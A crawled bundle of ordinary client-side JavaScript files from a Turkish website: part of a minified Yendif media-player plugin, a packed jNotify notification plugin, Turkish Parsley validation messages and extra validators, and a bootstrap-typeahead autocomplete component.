a.tPP.apply(a)}));this.config.currenttime&&(this.$currentTimeDock=d("#yf-currenttime-"+b));this.config.progress&&(this.$progressWrapper=d("#yf-timeline-"+b),this.$bufferBar=d("#yf-buffer-"+b),this.$progressBar=d("#yf-progress-"+b),this.$progressWrapper.on("mousedown",function(b){focused=a;0<a.yendif.status&&a.onProgressSeeking.apply(a,[b])}),this.$progressWrapper.on("mouseup",function(b){0<a.yendif.status&&a.onProgressSeeked.apply(a,[b])}),this.bM(this.$progressWrapper));this.config.duration&&(this.$durationDock=
d("#yf-duration-"+b));this.config.volumebtn&&(this.$volumeMuteBtn=d("#yf-mute-"+b),this.$volumeSlider=d("#yf-volumeslider-"+b),this.$volumeLevel=d("#yf-volumelevel-"+b).css("width",100*this.yendif.volume+"%"),this.$volumeMuteBtn.on("click",function(b){b.preventDefault();focused=a;0<a.yendif.status&&a.tM.apply(a)}),this.$volumeSlider.on("mousedown",function(b){focused=a;0<a.yendif.status&&a.onVolumeSeeking.apply(a,[b])}),this.$volumeSlider.on("mouseup",function(b){0<a.yendif.status&&a.onVolumeSeeked.apply(a,
[b])}));this.config.fullscreen&&(this.$fullscreenDock=d("#yf-fullscreen-"+b),this.$fullscreenDock.on("click",function(b){b.preventDefault();focused=a;a.tFS.apply(a)}));this.$captions=d("#yf-captions-"+b);this.config.embed&&(this.$embedBtn=d("#yf-embedbtn-"+b).hide(),this.$embedCode=d("#yf-input-"+b),this.$embedSelect=d("#yf-select-"+b),this.$embedBtn.on("click",function(){focused=a;embedCode=a.gEC();a.$embedCode.val(embedCode);a.$el.toggleClass("is-embed")}),this.$embedSelect.on("click",function(){a.$embedCode.select()}));
b=0!=this.config.embed?this.$embedBtn:"";this.$g=d(0!=this.config.controlbar?this.$controls:"").add(b);if("video"==this.media){if(this.$l=this.$el.find(this.yendif.l))_o=this.$l.css("opacity"),1!==_o&&this.$l.hover(function(){d(this).animate({opacity:1},100)},function(){d(this).animate({opacity:_o},100)});this.$mediaCon.on("mouseenter",function(){a.sCtrls.apply(a)});this.$mediaCon.on("mouseleave",function(){a.hCtrls.apply(a)})}this.$el.on("onPlayerReady",function(){a.hL.apply(a);1>a.yendif.status&&
(0===a.yendif.status?a.engine.play.apply(a):a.yendif.status=1)});1===this.config.autoplay&&(this.sL(),this.yendif.status=2,this.sCtrls())},gEC:function(){var a='<script src="'+base+'embed.js">\x3c/script><div style="width:640px; height:360px;" id="'+this.yendif.id+'" class="yendifplayer"',a=a+(this.playlist.poster?' data-poster="'+this.playlist.poster+'"':""),a=a+(this.config.analytics?' data-analytics="'+this.config.analytics+'"':""),a=a+(this.config.license?' data-license="'+this.config.license+
'"':""),a=a+(this.config.logo?' data-logo="'+this.config.logo+'"':""),a=a+(this.config.origin?' data-origin="'+this.config.origin+'"':""),a=a+(">"+this.$clone+"</div>");return a.replace(/^[ \t\n\r]+/gm,"").replace(/[ \n\t\r]+$/gm,"")},sCtrls:function(){1<this.yendif.status&&this.$g.stop(!0,!0).fadeIn()},hCtrls:function(){1<this.yendif.status&&!this.$el.hasClass("is-paused")&&!this.$el.hasClass("is-embed")&&this.$g.stop(!0,!0).fadeOut()},onFlash:function(){this.yendif.isER=!0;focused=""},tPP:function(){focused=
this;0<this.yendif.status?this.$el.hasClass("is-paused")?this.engine.play.apply(this):this.engine.pause.apply(this):(this.sL.apply(this),this.yendif.status=0,this.onPlay())},onPlay:function(){var a=this,b=0;2===this.yendif.status&&(this.yendif.status=3,this.tE(["Media Plays",this.playlist.currentSrc]),"video"===this.media&&this.$poster.hide());clearInterval(this.yendif.interval[2]);this.yendif.interval[2]=k.setInterval(function(){a.playlist.youtube||(b++,1===b?a.playlist.cachedTime=a.playlist.currentTime:
4===b?a.playlist.cachedTime===a.playlist.currentTime&&a.sL.apply(a):4<b&&a.playlist.cachedTime!==a.playlist.currentTime&&(b=0,a.hL.apply(a)));0<a.yendif.status&&a.onProgress.apply(a)},100);this.$el.addClass("is-playing").removeClass("is-paused")},onPause:function(){clearInterval(this.yendif.interval[2]);this.$el.removeClass("is-playing").addClass("is-paused")},onEnded:function(){3===this.yendif.status&&(this.yendif.status=2,this.tE(["Media Completes",this.playlist.currentSrc]));this.config.loop||
this.config.autoplaylist||(this.cAI(),this.engine.onEnded.apply(this),this.$el.removeClass("is-playing").addClass("is-paused"),this.config.playbtn&&this.$playbtn.removeClass("transparent"),this.playlist.poster&&this.$poster.show(),this.config.progress&&this.$progressBar.css("width","0%"),this.config.currenttime&&this.$currentTimeDock.html(this.timeFormat(this.playlist.duration)))},onProgress:function(){this.playlist.currentTime=this.engine.time.apply(this);if(this.config.progress){if("100%"!=this.$bufferBar.width()){var a=
this.engine.buffered.apply(this);this.$bufferBar.css("width",a+"%")}a=Math.min(100,100*this.playlist.currentTime/this.playlist.duration);this.$progressBar.css("width",a+"%")}this.config.currenttime&&this.$currentTimeDock.html(this.timeFormat(this.playlist.currentTime));a=this.playlist.subtitles;if("object"==typeof a){var b=a.length,c="";if(0<b){for(i=0;i<b;i++)if(this.playlist.currentTime>=a[i].start&&this.playlist.currentTime<=a[i].end){c=a[i].content;break}this.$captions.html(c)}}},onProgressSeeking:function(a){var b=
this;this.seekTo(a);d(g).bind("mousemove",function(a){b.seekTo(a)}).bind("mouseup",function(a){d(g).unbind("mousemove");d(g).unbind("mouseup");b.onProgressSeeked.apply(b,[a])})},onProgressSeeked:function(a){this.engine.seekTo.apply(this,[this.playlist.currentTime]);this.config.playbtn&&this.$playbtn.removeClass("transparent")},seekTo:function(a){this.config.playbtn&&this.$playbtn.addClass("transparent");this.engine.pause.apply(this);var b=this.$progressWrapper.offset(),c=this.$progressWrapper.width(),
d="";0<c&&(xpos="msie"===browser[0]?a.clientX+g.documentElement.scrollLeft:a.pageX,d=Math.max(0,Math.min(1,(xpos-b.left)/c)),this.$progressBar.css("width",100*d+"%"),this.playlist.currentTime=d*this.playlist.duration)},onVolumeSeeking:function(a){var b=this;this.volumeTo(a);d(g).bind("mousemove",function(a){b.volumeTo(a)}).bind("mouseup",function(a){d(g).unbind("mousemove");d(g).unbind("mouseup")})},onVolumeSeeked:function(a){this.volumeTo(a)},volumeTo:function(a){xpos="msie"===browser[0]?a.clientX+
g.documentElement.scrollLeft:a.pageX;-1<xpos&&(a=this.$volumeSlider.offset(),this.yendif.volume=Math.max(0,Math.min(1,(xpos-a.left)/this.$volumeSlider.width())));this.playlist.muted=0>=this.yendif.volume?!0:!1;this.engine.muted.apply(this,[this.playlist.muted]);this.engine.setVolume.apply(this,[this.yendif.volume])},onVolumeChange:function(){this.playlist.muted?(this.$el.addClass("is-muted"),this.$volumeLevel.css("width","0%")):(this.$el.removeClass("is-muted"),this.$volumeLevel.css("width",100*this.yendif.volume+
"%"))},tM:function(){this.playlist.muted=this.playlist.muted?!1:!0;this.engine.muted.apply(this,[this.playlist.muted]);0>=this.yendif.volume&&(this.yendif.volume=0.5,this.engine.setVolume.apply(this,[this.yendif.volume]))},tFS:function(){this.yendif.isR=!1;if(this.yendif.isFS)0===isNFS?this.sFSE(!1):g.cancelFullScreen?g.cancelFullScreen():g[vendor+"CancelFullScreen"]();else if(0===isNFS)this.sFSE(!0);else try{this.$mediaCon[0].requestFullScreen?this.$mediaCon[0].requestFullScreen():this.$mediaCon[0][vendor+
"RequestFullScreen"]()}catch(a){isNFS=0,this.sFSE(!0)}},sFSE:function(a){this.yendif.isFS=a;var b="is-fullscreen";0===isNFS&&(b+=" no-native",!1===a?d("body").css("overflow","auto"):d("body").css("overflow","hidden"));this.yendif.isFS?this.$el.addClass(b):(this.$el.removeClass(b),this.yendif.isR=!0)},sL:function(){if(!0!==this.yendif.isL)if(this.yendif.isL=!0,"audio"===this.media)this.$loading.html("Loading media ...").show(),this.$el.addClass("is-loading");else{clearInterval(this.yendif.interval[3]);
var a=this,b=0,c="";this.$loading.html("");this.$el.addClass("is-loading");this.yendif.interval[3]=k.setInterval(function(){3<b||0==b?(b=0,c=""):c+="&middot;";a.$loading.html(c);b++},300)}},hL:function(){!1!==this.yendif.isL&&(this.yendif.isL=!1,"audio"===this.media&&this.$loading.hide(),clearInterval(this.yendif.interval[3]),this.$loading.html(""),this.$el.removeClass("is-loading"))},timeFormat:function(a){var b=10>Math.floor(a/60)?"0"+Math.floor(a/60):Math.floor(a/60);return b+":"+(10>Math.floor(a-
60*b)?"0"+Math.floor(a-60*b):Math.floor(a-60*b))},bM:function(a,b){a.bind("touchstart touchmove touchend touchcancel",function(){var a=event.changedTouches[0],d="";switch(event.type){case "touchstart":d="mousedown";break;case "touchmove":d="mousemove";break;case "touchend":d="mouseup";break;default:return}var h=g.createEvent("MouseEvent");h.initMouseEvent(d,!0,!0,k,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null);a.target.dispatchEvent(h);b&&event.preventDefault()})},tE:function(a){var b=
this.config.analytics;b&&("undefined"==typeof _gat&&d.getScript("//google-analytics.com/ga.js"),b=_gat._getTracker(b),b._setAllowLinker(!0),b._trackEvent("Yendifplayer "+a[0],a[1],k.location));"Media Completes"==a[0]&&this.config.autoplaylist&&this.lPI(++this.yendif.index)},onError:function(a){focused="";this.cAI();this.yendif.isFS&&this.sFSE(!1);a='<div class="yf-error"><span>Unable to play media. Media format not supported.</span></div>';var b=this.yendif.uid;this.$mediaCon?this.$mediaCon.html(a):
(this.$el.html('<div id="yf-media-'+b+'" class="yf-media">'+a+"</div>"),this.$mediaCon=d("#yf-media-"+b),this.lP());this.engine=null},rC:function(){"video"===this.media&&(this.$captions.html(""),this.playlist.poster&&(this.$poster.hide(),this.$poster.css("background-image",'url("'+this.playlist.poster+'")')));this.config.progress&&this.$progressBar.css("width","0%");this.config.currenttime&&this.$currentTimeDock.html("00:00");this.config.duration&&this.$durationDock.html("00:00");this.sCtrls()},cAI:function(){for(var a=
0;3>=a;a++)clearInterval(this.yendif.interval[a])},destroy:function(){this.cAI();this.$el.removeData("_yendifPlayer");this.$el.empty()}};d.fn.yendifplayer=function(a,b){if("object"==typeof a)b=a;else if("string"==typeof a){var c=d(this).data("_yendifPlayer");b?c[a].apply(c,[b]):c[a].apply(c);return}b=d.extend({},yendifplayer.defaults,yendifplayer.config,b||{});return this.each(function(){var a=d(this);if(!a.data("_yendifPlayer")){var c=a.find("video, audio"),f=c.yendifAttr(),g=a.yendifAttr(),f=d.extend(!0,
{},b,f,g);f.isEF=c.length?!0:!1;f.volume&&(f.volume=Math.min(1,f.volume));device.mobile&&(f.volumebtn=0);c=new w(a,f);a.data("_yendifPlayer",c)}})};k.yendifplayer={defaults:{version:"5.1.0",theme:"black",engine:"flash",responsive:0,ratio:0.5625,autoplay:0,loop:0,volume:0.5,playbtn:1,controlbar:1,playpause:1,currenttime:1,progress:1,duration:1,volumebtn:1,fullscreen:1,embed:1,playlistPosition:"right",playlistWidth:250,playlistHeight:125,autoplaylist:0,keyboard:1,analytics:""},config:{}};k.yendifcallback=
function(a,b,c){d("#"+a).yendifplayer(b,c||"")};d(g).on("fullscreenchange webkitfullscreenchange mozfullscreenchange",function(a){a.stopPropagation();a=focused;"string"!==typeof a&&a.sFSE.apply(a,[!a.yendif.isFS])});d(g).keydown(function(a){var b=focused,c=a.which;
if('status' in b.yendif) { if(0>=b.yendif.status) {var yendifstat=true;} else {var yendifstat=false;} } else {var yendifstat=false;}
if("string"!=typeof b&&!(0>=yendifstat)&&b.config.keyboard)switch(-1!=[27,32,37,38,39,40,70,72,74,75,76,77,119].indexOf(c)&&a.preventDefault(),c){case 32:b.tPP.apply(b);break;case 39:case 76:case 37:case 72:b.engine.pause.apply(b);
37===c||72===c?b.playlist.currentTime=Math.max(0,b.playlist.currentTime-=10):(b.playlist.currentTime+=10,b.playlist.currentTime>b.playlist.duration&&(b.playlist.currentTime=0));b.engine.seekTo.apply(b,[b.playlist.currentTime]);break;case 38:case 75:case 40:case 74:b.yendif.volume=38===c||75===c?Math.min(1,(Math.round(100*b.yendif.volume)+5)/100):Math.max(0,(Math.round(100*b.yendif.volume)-5)/100);b.volumeTo.apply(b,[-1]);break;case 77:case 119:b.tM.apply(b);break;case 70:b.config.fullscreen&&!b.$el.hasClass("is-embed")&&
b.tFS.apply(b);break;case 27:!0===b.yendif.isFS&&b.tFS.apply(b)}});d.fn.yendifAttr=function(){var a={};this.length&&d.each(this[0].attributes,function(){var b=this.name.replace("data-",""),c=this.value;switch(b){case "autoplay":case "loop":a[b]=""!==c&&0==c?0:1;break;case "muted":a[b]=0;break;case "volume":a[b]=c;break;default:c=0==c?0:1==c?1:c,a[b]=c}});return a};d.fn.yendifscrollbar=function(a,b){if("string"===typeof a&&"update"===a)return d(this).data("ysb").update(b);var c=d.extend({},{axis:"y"},
a);this.each(function(){d(this).data("ysb",new B(d(this),c))});return this};d(function(){"function"==typeof d.fn.yendifplayer&&d("video, audio").parent(".yendifplayer").yendifplayer()})})(window.jQuery,window,document);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/themes/admin/assets/plugins/jnotify/jNotify.jquery.min.js
body_size: 764
content:
/************************************************************************
*************************************************************************
@Name :       	jNotify - jQuery Plugin
@Revison :    	2.1
@Date : 		18/01/2011
@Author:     	 ALPIXEL (www.myjqueryplugins.com - www.alpixel.fr)
@Support:    	 FF, IE7, IE8, MAC Firefox, MAC Safari
@License :		 Open Source - MIT License : http://www.opensource.org/licenses/mit-license.php
 
**************************************************************************
*************************************************************************/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(6($){$.5={19:{m:9,1e:13,1h:P,k:1j,F:P,H:P,A:15,1b:\'y\',I:\'d\',x:9,1c:\'#1i\',18:0.3,n:16,o:16},G:6(b,j,f){4=$.1k({},$.5.19,j);7($("#"+f).r==0)$8=$.5.1f(f,b);U=g($(L).1s());R=g($(L).1u());C=g($(L).1v());D=g($(L).1w());s=$.5.q(4.I);17=$.5.v(4.1b);7(4.x&&$("#h").r==0)$.5.14($8);$.5.12(b)},1f:6(f,b){$8=$(\'<11 f="\'+f+\'"/>\').t({i:0,1l:4.1h}).1n(b).1d(\'1g\');z $8},q:6(K){B(K){a\'d\':p q=C+g($8.S(9)/2);c;a\'y\':p q=C+(R/2)-(g($8.S(9))/2);c;a\'Q\':p q=C+R-g($8.S(9));c}z q},v:6(K){B(K){a\'Z\':p v=D;c;a\'y\':p v=D+(U/2)-(g($8.10(9))/2);c;a\'1t\':p v=D+U-g($8.10(9));c}z v},12:6(b){$8.t({d:s,Z:17});B(4.I){a\'d\':$8.u({d:s+4.A,i:1},4.F,6(){7(4.o)4.o()});7(4.m)$.5.l();M $8.t(\'N\',\'T\').J(6(e){$.5.l()});c;a\'y\':$8.u({i:1},4.F,6(){7(4.o)4.o()});7(4.m)$.5.l();M $8.t(\'N\',\'T\').J(6(e){$.5.l()});c;a\'Q\':$8.u({d:s-4.A,i:1},4.F,6(){7(4.o)4.o()});7(4.m)$.5.l();M $8.t(\'N\',\'T\').J(6(e){$.5.l()});c}},14:6(1m){p 1a=$(\'<11 f="h" />\').t({1o:4.1c,i:4.18}).1d(\'1g\').1p();7(4.1e)1a.J(6(e){e.1q();4.k=0;$.5.l()})},l:6(){B(4.I){a\'d\':7(!4.m)4.k=0;$8.V(9,9).W(4.k).u({d:s-4.A,i:0},4.H,6(){$(X).w();7(4.x&&$("#h").r>0)$("#h").w();7(4.n)4.n()});c;a\'y\':7(!4.m)4.k=0;$8.V(9,9).W(4.k).u({i:0},4.H,6(){$(X).w();7(4.x&&$("#h").r>0)$("#h").w();7(4.n)4.n()});c;a\'Q\':7(!4.m)4.k=0;$8.V(9,9).W(4.k).u({d:s+4.A,i:0},4.H,6(){$(X).w();7(4.x&&$("#h").r>0)$("#h").w();7(4.n)4.n()});c}},E:6(f){7($(\'#\'+f).r>0)z 13;M z 9}};5=6(b,j){7($.5.E(\'5\'))$.5.G(b,j,\'5\')};Y=6(b,j){7($.5.E(\'Y\'))$.5.G(b,j,\'Y\')};O=6(b,j){7($.5.E(\'O\'))$.5.G(b,j,\'O\')}})(1r);',62,95,'||||opts|jNotify|function|if|Div|true|case|msg|break|top||id|parseInt|jOverlay|opacity|options|TimeShown|_close|autoHide|onClosed|onCompleted|var|vPos|length|posTop|css|animate|hPos|remove|ShowOverlay|center|return|LongTrip|switch|ScrollTop|ScrollLeft|_isReadable|ShowTimeEffect|init|HideTimeEffect|VerticalPosition|click|pos|window|else|cursor|jError|200|bottom|HeightDoc|outerHeight|pointer|WidthDoc|stop|delay|this|jSuccess|left|outerWidth|div|_show|false|_showOverlay||null|posLeft|OpacityOverlay|defaults|overlay|HorizontalPosition|ColorOverlay|appendTo|clickOverlay|_construct|body|MinWidth|000|1500|extend|minWidth|el|html|backgroundColor|show|preventDefault|jQuery|width|right|height|scrollTop|scrollLeft'.split('|'),0,{}))

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/themes/admin/assets/plugins/parsley/i18n/tr.js
body_size: -2
content:
// ParsleyConfig definition if not already set
window.ParsleyConfig = window.ParsleyConfig || {};
window.ParsleyConfig.i18n = window.ParsleyConfig.i18n || {};

// Define then the messages
window.ParsleyConfig.i18n.tr = jQuery.extend(window.ParsleyConfig.i18n.tr || {}, {
  defaultMessage: "Bu değer geçerli değil.",
  type: {
    email:        "Geçersiz e-posta!",
    url:          "Geçerli bir bağlantı adresi yazınız.",
    number:       "Geçerli bir sayı yazınız.",
    integer:      "Geçerli bir tamsayı yazınız.",
    digits:       "Geçerli bir rakam yazınız.",
    alphanum:     "Geçerli bir alfanümerik değer yazınız."
  },
  notblank:       "Bu alan boş bırakılmamalıdır.",
  required:       "Bu alan gereklidir.",
  pattern:        "Geçersiz değer!",
  min:            "Bu alan %s değerinden büyük ya da eşit olmalıdır.",
  max:            "Bu alan %s değerinden küçük ya da eşit olmalıdır.",
  range:          "Bu alan %s ve %s değerleri arasında olmalıdır.",
  minlength:      "Girdiğiniz değer çok kısa. Bu alanın uzunluğu en az %s karakter olmalıdır.",
  maxlength:      "Girdiğiniz değer çok uzun. Bu alanın uzunluğu en fazla %s karakter olmalıdır.",
  length:         "Girdiğiniz değerin uzunluğu geçersiz. Bu alanın uzunluğu %s ve %s arasında olmalıdır.",
  mincheck:       "En az %s adet seçim yapmalısınız.",
  maxcheck:       "En fazla %s ya da daha az seçim yapmalısınız.",
  check:          "Bu alan için en az %s en fazla %s seçim yapmalısınız.",
  equalto:        "Bu alanın değeri aynı olmalıdır."
});

// If file is loaded after Parsley main file, auto-load locale
if ('undefined' !== typeof window.ParsleyValidator)
  window.ParsleyValidator.addCatalog('tr', window.ParsleyConfig.i18n.tr, true);


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/themes/admin/assets/plugins/parsley/parsley.extend.js
body_size: -192
content:
 window.ParsleyConfig = window.ParsleyConfig || {};

 window.ParsleyConfig.validators = window.ParsleyConfig.validators || {};

window.ParsleyConfig.validators.date = {
    fn: function (value) {
        return /^(((0[1-9]|[12]\d|3[01])\/(0[13578]|1[02])\/((19|[2-9]\d)\d{2}))|((0[1-9]|[12]\d|30)\/(0[13456789]|1[012])\/((19|[2-9]\d)\d{2}))|((0[1-9]|1\d|2[0-8])\/02\/((19|[2-9]\d)\d{2}))|(29\/02\/((1[6-9]|[2-9]\d)(0[48]|[2468][048]|[13579][26])|((16|[2468][048]|[3579][26])00))))$/.test(value);
    },
    priority: 256
};

(function () {
var parseRequirement = function (requirement) {
  if (isNaN(+requirement))
    return parseFloat($(requirement).val());
  else
    return +requirement;
};

// gt, gte, lt, lte, notequalto extra validators
window.ParsleyConfig = window.ParsleyConfig || {};
window.ParsleyConfig.validators = window.ParsleyConfig.validators || {};

// Greater than validator
window.ParsleyConfig.validators.gt = {
  fn: function (value, requirement) {
    return parseFloat(value) > parseRequirement(requirement);
  },
  priority: 32
};

// Greater than or equal to validator
window.ParsleyConfig.validators.gte = {
  fn: function (value, requirement) {
    return parseFloat(value) >= parseRequirement(requirement);
  },
  priority: 32
};

// Less than validator
window.ParsleyConfig.validators.lt = {
  fn: function (value, requirement) {
    return parseFloat(value) < parseRequirement(requirement);
  },
  priority: 32
};

// Less than or equal to validator
window.ParsleyConfig.validators.lte = {
  fn: function (value, requirement) {
    return parseFloat(value) <= parseRequirement(requirement);
  },
  priority: 32
};

// Not equal to validator
window.ParsleyConfig.validators.lte = {
  fn: function (value, requirement) {
    return parseFloat(value) <= parseRequirement(requirement);
  },
  priority: 32
};
})();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/assets/js/bootstrap-typeahead.min.js
body_size: 1801
content:
!function(t){"use strict"
var e=function(e,i){t.fn.typeahead.defaults,i.scrollBar&&(i.items=100,i.menu='<ul class="typeahead dropdown-menu" style="max-height:220px;overflow:auto;"></ul>')
var s=this
if(s.$element=t(e),s.options=t.extend({},t.fn.typeahead.defaults,i),s.$menu=t(s.options.menu).insertAfter(s.$element),s.eventSupported=s.options.eventSupported||s.eventSupported,s.grepper=s.options.grepper||s.grepper,s.highlighter=s.options.highlighter||s.highlighter,s.lookup=s.options.lookup||s.lookup,s.matcher=s.options.matcher||s.matcher,s.render=s.options.render||s.render,s.onSelect=s.options.onSelect||null,s.sorter=s.options.sorter||s.sorter,s.source=s.options.source||s.source,s.displayField=s.options.displayField||s.displayField,s.valueField=s.options.valueField||s.valueField,s.options.ajax){var a=s.options.ajax
"string"==typeof a?s.ajax=t.extend({},t.fn.typeahead.defaults.ajax,{url:a}):("string"==typeof a.displayField&&(s.displayField=s.options.displayField=a.displayField),"string"==typeof a.valueField&&(s.valueField=s.options.valueField=a.valueField),s.ajax=t.extend({},t.fn.typeahead.defaults.ajax,a)),s.ajax.url||(s.ajax=null),s.query=""}else s.source=s.options.source,s.ajax=null
s.shown=!1,s.listen()}
e.prototype={constructor:e,eventSupported:function(t){var e=t in this.$element
return e||(this.$element.setAttribute(t,"return;"),e="function"==typeof this.$element[t]),e},select:function(){var t=this.$menu.find(".active"),e=t.attr("data-value"),i=t.attr("city_id"),s=t.attr("district_id"),a=t.attr("status"),o=this.$menu.find(".active a").text()
return this.options.onSelect&&this.options.onSelect({value:e,text:o,city_id:i,district_id:s,status:a}),this.$element.val(this.updater(o)).change(),this.hide()},updater:function(t){return t},show:function(){var e=t.extend({},this.$element.position(),{height:this.$element[0].offsetHeight})
if(this.$menu.css({top:e.top+e.height,left:e.left}),this.options.alignWidth){var i=t(this.$element[0]).outerWidth()
this.$menu.css({width:i})}return this.$menu.show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},ajaxLookup:function(){function e(){this.ajaxToggleLoadClass(!0),this.ajax.xhr&&this.ajax.xhr.abort()
var e=this.ajax.preDispatch?this.ajax.preDispatch(i):{query:i}
this.ajax.xhr=t.ajax({url:this.ajax.url,data:e,success:t.proxy(this.ajaxSource,this),type:this.ajax.method||"get",dataType:"json"}),this.ajax.timerId=null}var i=t.trim(this.$element.val())
return i===this.query?this:(this.query=i,this.ajax.timerId&&(clearTimeout(this.ajax.timerId),this.ajax.timerId=null),!i||i.length<this.ajax.triggerLength?(this.ajax.xhr&&(this.ajax.xhr.abort(),this.ajax.xhr=null,this.ajaxToggleLoadClass(!1)),this.shown?this.hide():this):(this.ajax.timerId=setTimeout(t.proxy(e,this),this.ajax.timeout),this))},ajaxSource:function(t){this.ajaxToggleLoadClass(!1)
var e,i=this
return i.ajax.xhr?(i.ajax.preProcess&&(t=i.ajax.preProcess(t)),i.ajax.data=t,e=i.grepper(i.ajax.data)||[],e.length?(i.ajax.xhr=null,i.render(e.slice(0,i.options.items)).show()):i.shown?i.hide():i):void 0},ajaxToggleLoadClass:function(t){this.ajax.loadingClass&&this.$element.toggleClass(this.ajax.loadingClass,t)},lookup:function(){var t,e=this
return e.ajax?void e.ajaxer():(e.query=e.$element.val(),e.query&&(t=e.grepper(e.source))?(0==t.length&&(t[0]={id:-21,name:"Result not Found"}),e.render(t.slice(0,e.options.items)).show()):e.shown?e.hide():e)},matcher:function(t){return-1},sorter:function(t){if(this.options.ajax)return t
for(var e,i=[],s=[],a=[];e=t.shift();)e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?s.push(e):a.push(e):i.push(e)
return i.concat(s,a)},highlighter:function(t){var e=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")
return t.replace(RegExp("("+e+")","ig"),function(t,e){return"<strong>"+e+"</strong>"})},render:function(e){var i,s=this,a="string"==typeof s.options.displayField
return e=t(e).map(function(e,o){return"object"==typeof o?(i=a?o[s.options.displayField]:s.options.displayField(o),e=t(s.options.item).attr("data-value",o[s.options.valueField])).attr("city_id",o[s.options.cityId]).attr("district_id",o[s.options.dirstictId]).attr("status",o[s.options.status]):(i=o,e=t(s.options.item).attr("data-value",o)),e.find("a").html(s.highlighter(i)),e[0]}),e.first().addClass("active"),this.$menu.html(e),this},grepper:function(e){var i,s,a=this,o="string"==typeof a.options.displayField
if(!(o&&e&&e.length))return null
if(e[0].hasOwnProperty(a.options.displayField))i=t.grep(e,function(t){return s=o?t[a.options.displayField]:a.options.displayField(t),a.matcher(s)})
else{if("string"!=typeof e[0])return null
i=t.grep(e,function(t){return a.matcher(t)})}return this.sorter(i)},next:function(){var e=this.$menu.find(".active").removeClass("active"),i=e.next()
if(i.length||(i=t(this.$menu.find("li")[0])),this.options.scrollBar){var s=this.$menu.children("li").index(i)
s%8==0&&this.$menu.scrollTop(26*s)}i.addClass("active")},prev:function(){var t=this.$menu.find(".active").removeClass("active"),e=t.prev()
if(e.length||(e=this.$menu.find("li").last()),this.options.scrollBar){var i=this.$menu.children("li"),s=i.length-1,a=i.index(e);(s-a)%8==0&&this.$menu.scrollTop(26*(a-7))}e.addClass("active")},listen:function(){this.$element.on("focus",t.proxy(this.focus,this)).on("blur",t.proxy(this.blur,this)).on("keypress",t.proxy(this.keypress,this)).on("keyup",t.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",t.proxy(this.keydown,this)),this.$menu.on("click",t.proxy(this.click,this)).on("mouseenter","li",t.proxy(this.mouseenter,this)).on("mouseleave","li",t.proxy(this.mouseleave,this))},move:function(t){if(this.shown){switch(t.keyCode){case 9:case 13:case 27:t.preventDefault()
break
case 38:t.preventDefault(),this.prev()
break
case 40:t.preventDefault(),this.next()}t.stopPropagation()}},keydown:function(e){this.suppressKeyPressRepeat=~t.inArray(e.keyCode,[40,38,9,13,27]),this.move(e)},keypress:function(t){this.suppressKeyPressRepeat||this.move(t)},keyup:function(t){switch(t.keyCode){case 40:case 38:case 16:case 17:case 18:break
case 9:case 13:if(!this.shown)return
this.select()
break
case 27:if(!this.shown)return
this.hide()
break
default:this.ajax?this.ajaxLookup():this.lookup()}t.stopPropagation(),t.preventDefault()},focus:function(){this.focused=!0},blur:function(){this.focused=!1,!this.mousedover&&this.shown&&this.hide()},click:function(t){t.stopPropagation(),t.preventDefault(),this.select(),this.$element.focus()},mouseenter:function(e){this.mousedover=!0,this.$menu.find(".active").removeClass("active"),t(e.currentTarget).addClass("active")},mouseleave:function(){this.mousedover=!1,!this.focused&&this.shown&&this.hide()},destroy:function(){this.$element.off("focus",t.proxy(this.focus,this)).off("blur",t.proxy(this.blur,this)).off("keypress",t.proxy(this.keypress,this)).off("keyup",t.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.off("keydown",t.proxy(this.keydown,this)),this.$menu.off("click",t.proxy(this.click,this)).off("mouseenter","li",t.proxy(this.mouseenter,this)).off("mouseleave","li",t.proxy(this.mouseleave,this)),this.$element.removeData("typeahead")}},t.fn.typeahead=function(i){return this.each(function(){var s=t(this),a=s.data("typeahead"),o="object"==typeof i&&i
a||s.data("typeahead",a=new e(this,o)),"string"==typeof i&&a[i]()})},t.fn.typeahead.defaults={source:[],items:10,scrollBar:!1,alignWidth:!0,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',valueField:"id",displayField:"name",dirstictId:"districtid",cityId:"City_id",status:"stat",onSelect:function(){},ajax:{url:null,timeout:300,method:"get",triggerLength:1,loadingClass:null,preDispatch:null,preProcess:null}},t.fn.typeahead.Constructor=e,t(function(){t("body").on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(e){var i=t(this)
i.data("typeahead")||(e.preventDefault(),i.typeahead(i.data()))})})}(window.jQuery)
